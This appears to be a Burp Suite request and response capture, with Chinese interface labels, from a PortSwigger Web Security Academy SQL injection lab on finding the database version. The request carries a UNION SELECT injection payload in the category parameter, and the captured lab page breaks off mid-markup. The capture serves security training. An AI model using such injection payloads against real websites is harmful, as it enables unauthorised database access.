 请求
Raw 参数 头 Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL# HTTP/1.1
Host: ac5e1f721f62282b800f27bc002f0024.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac5e1f721f62282b800f27bc002f0024.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=3y6n0pn8W5JmLEk2AW6w5AW746nCJS4T
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 7778
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, querying the database type and version on MySQL and
Microsoft</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection attack, querying the database type and version on MySQL
and Microsoft</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<p id="hint">Make the database retrieve the string: '8.0.15'</p>
<a class="link-back"
href="https://portswigger.net/web-security/sql-injection/examining-the-database/lab-querying-database
-version-mysql-microsoft">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">